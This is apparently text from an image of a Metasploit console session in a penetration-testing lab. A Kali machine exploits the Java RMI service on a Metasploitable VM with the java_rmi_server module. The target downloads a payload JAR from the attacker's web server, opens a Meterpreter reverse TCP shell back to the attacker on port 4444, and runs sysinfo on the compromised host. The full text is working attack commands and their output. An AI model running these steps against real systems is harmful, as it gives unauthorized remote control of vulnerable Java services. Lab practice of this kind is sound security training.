 msf > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > set RHOST 192.168.0.114
RHOST => 192.168.0.114
msf exploit(multi/misc/java_rmi_server) > set PAYLOAD java/meterpreter/revers
e_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.0.115:4444
[*] 192.168.0.114:1099 - Using URL: http://192.168.0.115:8080/s4oqAZ1Np7aL7o4
[*] 192.168.0.114:1099 - Server started.
[*] 192.168.0.114:1099 - Sending RMI Header...
[*] 192.168.0.114:1099 - Sending RMI Call...
[*] 192.168.0.114:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.0.114
[*] Meterpreter session 2 opened (192.168.0.115:4444 -> 192.168.0.114:40056)
at 2026-06-16 17:50:31 +0530
KALI
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter >